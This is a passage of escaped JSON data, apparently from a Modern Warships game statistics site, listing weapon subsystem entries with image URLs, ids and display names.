mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_SimbadRC.jpeg?v=4301921a\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_SimbadRC\&quot;,\&quot;name\&quot;:\&quot;SIMBAD-RS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_SMART4000_SmartLauncher.jpeg?v=0198e885\&quot;,\&quot;id\&quot;:\&quot;Frigate_SMART4000_SmartLauncher\&quot;,\&quot;name\&quot;:\&quot;SMART Launcher (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_CAMMMR.jpeg?v=f7ac8a48\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_CAMMMR\&quot;,\&quot;name\&quot;:\&quot;CAMM-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_CRAW.jpeg?v=e2827984\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_CRAW\&quot;,\&quot;name\&quot;:\&quot;CRAW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_DragonFire.jpeg?v=fbda0341\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_DragonFire\&quot;,\&quot;name\&quot;:\&quot;Dragonfire T-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_RapidFireLMM.jpeg?v=7aa8f42c\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_RapidFireLMM\&quot;,\&quot;name\&quot;:\&quot;RapidFire LMM T-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FS70.jpeg?v=96d4f45e\&quot;,\&quot;id\&quot;:\&quot;FS70\&quot;,\&quot;name\&quot;:\&quot;FS-70\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT1.jpeg?v=a7e3f693\&quot;,\&quot;id\&quot;:\&quot;FT1\&quot;,\&quot;name\&quot;:\&quot;FT-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT10.jpeg?v=13a44afe\&quot;,\&quot;id\&quot;:\&quot;FT10\&quot;,\&quot;name\&quot;:\&quot;FT-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT5.jpeg?v=0f86cdbd\&quot;,\&quot;id\&quot;:\&quot;FT5\&quot;,\&quot;name\&quot;:\&quot;FT-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT7A.jpeg?v=e129a8d1\&quot;,\&quot;id\&quot;:\&quot;FT7A\&quot;,\&quot;name\&quot;:\&quot;FT-7A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT9.jpeg?v=75277269\&quot;,\&quot;id\&quot;:\&quot;FT9\&quot;,\&quot;name\&quot;:\&quot;FT-9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FujinASM.jpeg?v=132ca882\&quot;,\&quot;id\&quot;:\&quot;FujinASM\&quot;,\&quot;name\&quot;:\&quot;Fujin ASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/G40.jpeg?v=532e07df\&quot;,\&quot;id\&quot;:\&quot;G40\&quot;,\&quot;name\&quot;:\&quot;G-40\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GabrielV.jpeg?v=4850d066\&quot;,\&quot;id\&quot;:\&quot;GabrielV\&quot;,\&quot;name\&quot;:\&quot;Gabriel V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU12.jpeg?v=85c839d2\&quot;,\&quot;id\&quot;:\&quot;GAU12\&quot;,\&quot;name\&quot;:\&quot;GAU-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU12U.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU12U\&quot;,\&quot;name\&quot;:\&quot;GAU-12\\/U Equalizer (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU13A.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU13A\&quot;,\&quot;name\&quot;:\&quot;GAU-13\\/A (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU17.jpeg?v=3b4d7851\&quot;,\&quot;id\&quot;:\&quot;GAU17\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU17X47B.jpeg?v=85c839d2\&quot;,\&quot;id\&quot;:\&quot;GAU17X47B\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19\&quot;,\&quot;name\&quot;:\&quot;GAU-19 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19A.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19A\&quot;,\&quot;name\&quot;:\&quot;GAU-19\\/A (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19B.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19B\&quot;,\&quot;name\&quot;:\&quot;GAU-19B (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU22.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU22\&quot;,\&quot;name\&quot;:\&quot;GAU-22 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GB5.jpeg?v=ab7cb0ab\&quot;,\&quot;id\&quot;:\&quot;GB5\&quot;,\&quot;name\&quot;:\&quot;GB-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU16.jpeg?v=0fc0b5a6\&quot;,\&quot;id\&quot;:\&quot;GBU16\&quot;,\&quot;name\&quot;:\&quot;GBU-16 Paveway II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU24Paveway3.jpeg?v=48d8f67b\&quot;,\&quot;id\&quot;:\&quot;GBU24Paveway3\&quot;,\&quot;name\&quot;:\&quot;GBU-24 Paveway III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU27.jpeg?v=8c87250c\&quot;,\&quot;id\&quot;:\&quot;GBU27\&quot;,\&quot;name\&quot;:\&quot;GBU-27 Paveway III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU39.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;GBU39\&quot;,\&quot;name\&quot;:\&quot;GBU-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU39Rotary.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;GBU39Rotary\&quot;,\&quot;name\&quot;:\&quot;GBU-39 X16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU44E.jpeg?v=9b82884f\&quot;,\&quot;id\&quot;:\&quot;GBU44E\&quot;,\&quot;name\&quot;:\&quot;GBU-44\\/E Viper-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU53.jpeg?v=30b541c8\&quot;,\&quot;id\&quot;:\&quot;GBU53\&quot;,\&quot;name\&quot;:\&quot;GBU-53\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GiatAM.jpeg?v=8399b0bc\&quot;,\&quot;id\&quot;:\&quot;GiatAM\&quot;,\&quot;name\&quot;:\&quot;Giat AM (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gibka.jpeg?v=5b247d5d\&quot;,\&quot;id\&quot;:\&quot;Gibka\&quot;,\&quot;name\&quot;:\&quot;3M-47 Gibka\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GibkaNPK.jpeg?v=2d527639\&quot;,\&quot;id\&quot;:\&quot;GibkaNPK\&quot;,\&quot;name\&quot;:\&quot;3M-47 Gibka (Anti-Tank)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Goalkeeper.jpeg?v=7f89fa63\&quot;,\&quot;id\&quot;:\&quot;Goalkeeper\&quot;,\&quot;name\&quot;:\&quot;Goalkeeper CIWS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GOKDENIZER.jpeg?v=44b78b2c\&quot;,\&quot;id\&quot;:\&quot;GOKDENIZER\&quot;,\&quot;name\&quot;:\&quot;GOKDENIZ ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gongji11.jpeg?v=3ccccdb9\&quot;,\&quot;id\&quot;:\&quot;Gongji11\&quot;,\&quot;name\&quot;:\&quot;Gongji-11 Sharp Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GrafSpeeLauncher.jpeg?v=693f2352\&quot;,\&quot;id\&quot;:\&quot;GrafSpeeLauncher\&quot;,\&quot;name\&quot;:\&quot;MGS Launcher (300mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GROME2.jpeg?v=01b795ad\&quot;,\&quot;id\&quot;:\&quot;GROME2\&quot;,\&quot;name\&quot;:\&quot;Grom-E2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;GSH23\&quot;,\&quot;name\&quot;:\&quot;GSh-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23L.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;GSH23L\&quot;,\&quot;name\&quot;:\&quot;GsH-23L (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23M.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH23M\&quot;,\&quot;name\&quot;:\&quot;GsH-23M (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH630.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH630\&quot;,\&quot;name\&quot;:\&quot;GSh-6-30 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GTX690.jpeg?v=8d5f835d\&quot;,\&quot;id\&quot;:\&quot;GTX690\&quot;,\&quot;name\&quot;:\&quot;GTX 690\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Guntaur.jpeg?v=cb19f22a\&quot;,\&quot;id\&quot;:\&quot;Guntaur\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Guntaur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurGauss.jpeg?v=9ea32a96\&quot;,\&quot;id\&quot;:\&quot;GuntaurGauss\&quot;,\&quot;name\&quot;:\&quot;G-20 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurLauncher.jpeg?v=92a99609\&quot;,\&quot;id\&quot;:\&quot;GuntaurLauncher\&quot;,\&quot;name\&quot;:\&quot;G-LAU-70 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurRemoteLauncher.jpeg?v=67a399bb\&quot;,\&quot;id\&quot;:\&quot;GuntaurRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Guntaur Remote Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H10.jpeg?v=b959d53b\&quot;,\&quot;id\&quot;:\&quot;H10\&quot;,\&quot;name\&quot;:\&quot;Xian H-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H18.jpeg?v=36c892b4\&quot;,\&quot;id\&quot;:\&quot;H18\&quot;,\&quot;name\&quot;:\&quot;Xian H-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H20.jpeg?v=2942224d\&quot;,\&quot;id\&quot;:\&quot;H20\&quot;,\&quot;name\&quot;:\&quot;Xian H-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H225M.jpeg?v=0d8682e4\&quot;,\&quot;id\&quot;:\&quot;H225M\&quot;,\&quot;name\&quot;:\&quot;UH-15A Super Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H6.jpeg?v=c5b38cbb\&quot;,\&quot;id\&quot;:\&quot;H6\&quot;,\&quot;name\&quot;:\&quot;Xian H-6N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H8.jpeg?v=36e0d709\&quot;,\&quot;id\&quot;:\&quot;H8\&quot;,\&quot;name\&quot;:\&quot;Xian H-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HAAWK.jpeg?v=7a870679\&quot;,\&quot;id\&quot;:\&quot;HAAWK\&quot;,\&quot;name\&quot;:\&quot;HAAWC Mk 54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Haeseong2.jpeg?v=e7cce007\&quot;,\&quot;id\&quot;:\&quot;Haeseong2\&quot;,\&quot;name\&quot;:\&quot;Haeseong II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HaeseongIII.jpeg?v=a668f28c\&quot;,\&quot;id\&quot;:\&quot;HaeseongIII\&quot;,\&quot;name\&quot;:\&quot;Haeseong III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HALAMCA.jpeg?v=8e163749\&quot;,\&quot;id\&quot;:\&quot;HALAMCA\&quot;,\&quot;name\&quot;:\&quot;HAL AMCA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammer.jpeg?v=fff577c1\&quot;,\&quot;id\&quot;:\&quot;Hammer\&quot;,\&quot;name\&quot;:\&quot;Hammer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammerhead.jpeg?v=d0e7b18c\&quot;,\&quot;id\&quot;:\&quot;Hammerhead\&quot;,\&quot;name\&quot;:\&quot;Hammerhead\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HampshireRailgun.jpeg?v=10b4997c\&quot;,\&quot;id\&quot;:\&quot;HampshireRailgun\&quot;,\&quot;name\&quot;:\&quot;MK-37\\/41 (305mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harbin.jpeg?v=ccf24dc6\&quot;,\&quot;id\&quot;:\&quot;Harbin\&quot;,\&quot;name\&quot;:\&quot;WZ-9 Harbin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harpoon.jpeg?v=d758a6dd\&quot;,\&quot;id\&quot;:\&quot;Harpoon\&quot;,\&quot;name\&quot;:\&quot;RGM-84 Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HarpoonBlock2.jpeg?v=1cdc6cc4\&quot;,\&quot;id\&quot;:\&quot;HarpoonBlock2\&quot;,\&quot;name\&quot;:\&quot;RGM-84 Harpoon Block II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harrier.jpeg?v=58356b91\&quot;,\&quot;id\&quot;:\&quot;Harrier\&quot;,\&quot;name\&quot;:\&quot;AV-08 Harrier\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HAWC.jpeg?v=e1176e88\&quot;,\&quot;id\&quot;:\&quot;HAWC\&quot;,\&quot;name\&quot;:\&quot;HAWC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HCM.jpeg?v=5d4ac901\&quot;,\&quot;id\&quot;:\&quot;HCM\&quot;,\&quot;name\&quot;:\&quot;HCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_XM301.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_XM301\&quot;,\&quot;name\&quot;:\&quot;XM301 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_B57.jpeg?v=c3933abb\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_B57\&quot;,\&quot;name\&quot;:\&quot;B57\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_GAU21.jpeg?v=0dfd8abd\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_GAU21\&quot;,\&quot;name\&quot;:\&quot;GAU-21 (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_LAU33.jpeg?v=4b58202a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_LAU33\&quot;,\&quot;name\&quot;:\&quot;LAU-33 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_Mark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_Mark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_AGM114P.jpeg?v=6c3a78a4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_AGM114P\&quot;,\&quot;name\&quot;:\&quot;AGM-114P Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_AGM805.jpeg?v=a217446e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_AGM805\&quot;,\&quot;name\&quot;:\&quot;AGM-805\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_APK806.jpeg?v=096b02c3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_APK806\&quot;,\&quot;name\&quot;:\&quot;APK-806\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_GAU22A.jpeg?v=92c1cae6\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_GAU22A\&quot;,\&quot;name\&quot;:\&quot;GAU-22A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_Mark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_Mark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54C (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_AGM114M.jpeg?v=b9c2d279\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_AGM114M\&quot;,\&quot;name\&quot;:\&quot;AGM-114M Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_MK25.jpeg?v=1e86777f\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_MK25\&quot;,\&quot;name\&quot;:\&quot;Mk 25 (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_ZuniAPKWS.jpeg?v=47dc7bcf\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_ZuniAPKWS\&quot;,\&quot;name\&quot;:\&quot;Zuni APKWS (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_ZuniMK24.jpeg?v=9ce9978c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_ZuniMK24\&quot;,\&quot;name\&quot;:\&quot;Zuni Mk 24 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_AGM119B.jpeg?v=1602e11a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_AGM119B\&quot;,\&quot;name\&quot;:\&quot;AGM-119B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_M230.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_2A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_2A42\&quot;,\&quot;name\&quot;:\&quot;2A42-B (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_9M1201Ataka.jpeg?v=dc5b1611\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_9M1201Ataka\&quot;,\&quot;name\&quot;:\&quot;9M120-1 Ataka\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_APR3.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_APR3\&quot;,\&quot;name\&quot;:\&quot;APR-3 Oryol-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_GShG762.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_GShG762\&quot;,\&quot;name\&quot;:\&quot;GShG-7.62 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_UB1657UM.jpeg?v=e7888259\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_UB1657UM\&quot;,\&quot;name\&quot;:\&quot;UB-16-57UM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_2A42.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_PLAB100.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_PLAB100\&quot;,\&quot;name\&quot;:\&quot;PLAB-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_PTUR.jpeg?v=a97503af\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_PTUR\&quot;,\&quot;name\&quot;:\&quot;9M120-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_GAU19A.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_GAU19A\&quot;,\&quot;name\&quot;:\&quot;GAU-19\\/M (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_Polyphem.jpeg?v=3a2d6520\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_Polyphem\&quot;,\&quot;name\&quot;:\&quot;Polyphem\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_SkyDragon.jpeg?v=10ec0e9e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_SkyDragon\&quot;,\&quot;name\&quot;:\&quot;Sky Dragon 